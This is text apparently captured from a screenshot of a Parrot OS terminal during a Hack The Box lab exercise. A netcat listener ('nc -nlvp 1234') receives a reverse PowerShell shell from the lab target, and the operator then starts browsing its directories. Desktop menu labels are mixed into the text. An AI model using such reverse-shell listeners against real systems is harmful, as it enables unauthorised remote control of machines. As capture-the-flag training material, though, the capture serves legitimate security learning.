 Applications Places System
Sun Oct 25, 06:51
Parrot
manos's Home
README.license
Trash
Parrot Terminal
File Edit View Search Terminal Help
>> ls
ls
>> ^Z
[1]+  Stopped                 nc -nlvp 1234
┌─[✗]─[root@parrot]─[/home/manos]
└──╼ #nc -nlvp 1234
listening on [any] 1234 ...
connect to [10.10.14.65] from (UNKNOWN) [10.10.10.204] 49685
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\windows\system32> d "c:\Program Files\WindowsPowershell\Modules\PackageMan
agement
d "c:\Program Files\WindowsPowershell\Modules\PackageManagement
>>
Menu [HACK THE BOX - Om... [Parrot Terminal] [Parrot Terminal] Parrot Terminal